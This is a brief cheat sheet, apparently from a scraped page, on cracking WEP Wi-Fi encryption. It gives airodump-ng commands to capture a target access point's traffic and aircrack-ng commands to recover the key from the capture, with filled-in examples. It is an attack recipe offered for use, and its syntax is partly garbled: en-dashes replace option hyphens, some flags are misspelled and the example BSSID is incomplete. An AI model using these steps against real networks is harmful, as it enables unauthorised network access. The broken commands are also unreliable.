 WEP CRACKING
airodump-ng –channel <channel> –bssid <bssid> –write
<file_name> <interface>
ex: airodump-ng –channel 10 -bssid 10:20:30:40 -write test
mon0
aircrack-ng <file_name>
ex: aircrack-ng test-01.cap